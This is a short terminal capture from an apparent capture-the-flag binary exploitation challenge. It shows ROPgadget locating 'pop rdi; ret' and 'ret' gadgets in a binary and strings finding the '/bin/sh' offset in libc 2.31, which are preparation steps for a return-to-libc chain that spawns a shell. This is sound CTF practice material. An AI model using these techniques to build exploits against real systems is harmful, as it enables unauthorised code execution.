 tecatech@DESKTOP-VA4QSE1:~/ctf/spbctf/pwn3_cleaker$ ROPgadget --binary cleaker.elf | grep ": pop rdi"
0x00000000004011c0 : pop rdi ; ret
tecatech@DESKTOP-VA4QSE1:~/ctf/spbctf/pwn3_cleaker$ ROPgadget --binary cleaker.elf | grep ": ret"
0x0000000000401016 : ret
0x0000000000401062 : retf 0x2f
tecatech@DESKTOP-VA4QSE1:~/ctf/spbctf/pwn3_cleaker$ strings -tx libc-2.31.so | grep "/bin/sh"
 1b75aa /bin/sh